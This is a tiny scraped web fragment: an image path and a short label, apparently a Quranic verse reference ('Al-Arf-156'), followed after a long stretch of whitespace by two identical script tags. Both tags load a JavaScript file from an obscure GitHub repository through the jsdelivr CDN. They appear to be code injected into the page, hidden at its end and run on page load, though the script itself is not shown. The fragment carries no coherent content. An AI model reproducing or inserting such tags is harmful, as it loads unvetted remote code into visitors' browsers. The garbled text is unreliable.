 ( - Al-Arf-156)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  